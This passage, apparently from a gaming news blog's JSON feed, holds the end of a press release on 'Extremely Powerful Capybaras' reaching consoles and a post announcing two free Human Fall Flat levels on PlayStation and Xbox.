sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDeveloped by Lisbon-based Studio Bravarda and already out on PC, Extremely Powerful Capybaras is now available on PlayStation®5, Xbox Series X|S and Nintendo Switch™!\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAbout PM Studios\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPM Studios is a game developer and publisher dedicated to championing indie innovation and delivering bold, unforgettable gaming experiences to players around the world. Founded in 2008 and headquartered in Las Vegas, with international operations in Seoul, Korea, PM Studios brings deep expertise in development, distribution, and publishing — with a growing slate of acclaimed titles and popular franchises across console, PC, and mobile.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt PM Studios, creativity comes without compromise. We empower creators, connect communities, and invite players everywhere to unleash their wonder. Come play.\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"http:\/\/www.pm-studios.com\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ewww.pm-studios.com\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4454597856467112902\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/09\/extremely-powerful-capybaras-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4454597856467112902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4454597856467112902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/09\/extremely-powerful-capybaras-launches.html","title":"‘Extremely Powerful Capybaras’ launches today on PlayStation 5, Xbox Series and Nintendo Switch!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-2009890319838673555"},"published":{"$t":"2025-07-17T20:33:00.007+02:00"},"updated":{"$t":"2025-07-17T20:33:55.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XBox Series S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"Two New Free Levels Launched for Human Fall Flat on Consoles"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"text hoverTrigger2\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure class=\"newsHero hoverTrigger2\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 30px 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv class=\"jq-pressReleaseLogo\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Supporting image for Human: Fall Flat Press release\" class=\"img-responsive\" data-fileguid=\"d3d9d2f1-ecb6-985a-6a8b-7bd27ba8af41\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2020\/10\/01164838-6917c802-bd37-4804-8da5-99f90b5e906f\/7577-CURVE-UK-NP-HFF-KeyArt-16-9-Logo_(3).jpg?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=782c652e7d622d51d917cd5d4621ff9e8796aa7cd734396729a7d8b92c3d20e2\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin: 0px auto; max-width: 100%; vertical-align: middle;\" width=\"730\" \/\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ECurve Games and No Brakes Games are thrilled to announce that\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003Etwo brand-new levels\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E—\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ECandyland\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EHike\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E—are now\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003Eavailable for free\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;on\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPlayStation and Xbox consoles\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;for the 55 million selling physics platformer\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EHuman Fall Flat\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EFirst introduced to PC earlier this year, these two wildly imaginative levels are now making their\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003Econsole debut\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, bringing fresh chaos and fun to millions of players worldwide.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ECandyland\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;– Dive into a vibrant sugar-coated world filled with sticky surprises, bouncy jellies, and giant pastries. Traverse treacherous chocolate rivers, swing across caramel chasms, and solve gooey physics puzzles in a saccharine wonderland designed to delight solo players and co-op fans alike.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EHike\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;– Lace up your boots and get ready to explore this breathtaking mountaintop adventure. From leafy trails and scenic cable cars to perilous rock climbs and forest puzzles,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EHike\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;challenges players to think creatively and move collaboratively as they scale new heights—literally.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBoth levels are packed with\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003Eclassic Human Fall Flat humor\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, thrilling puzzles and the signature physics-led fun and frolics that have made the game a favorite among players and streamers worldwide.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThis console update marks the latest expansion to Human: Fall Flat’s ever-growing universe, which continues to evolve with fan-created content and community-driven creativity.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EDownload the update today\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;on Xbox One, Xbox Series X|S, PlayStation 4, and PlayStation 5—and bring your friends along for the fall!\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/2009890319838673555\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/two-new-free-levels-launched-for-human.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2009890319838673555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2009890319838673555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/two-new-free-levels-launched-for-human.html","title":"Two New Free Levels Launched for Human Fall Flat on Consoles"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});